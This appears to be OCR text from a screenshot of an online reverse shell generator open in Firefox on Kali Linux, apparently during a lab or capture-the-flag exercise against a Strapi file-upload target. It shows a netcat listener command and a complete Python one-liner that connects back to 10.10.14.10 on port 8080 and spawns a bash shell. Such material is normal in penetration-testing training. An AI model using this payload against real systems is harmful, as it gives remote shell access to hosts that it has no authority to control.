 Firefox ESR
16 Jan 2022 | 9:33 AM
Online - Reverse Shell Generator — Mozilla Firefox
Strapi - Files Upload
Online - Reverse Shell Gene
https://www.revshells.com
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Other Bookmarks
Reverse Shell Generator
IP & Port
IP
10.10.14.10
Port
8080
+1
Listener
Advanced
🚀 nc -lvnp 8080
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
Linux
Show Advanced
PHP system
PHP passthru
PHP `
PHP popen
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.10",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'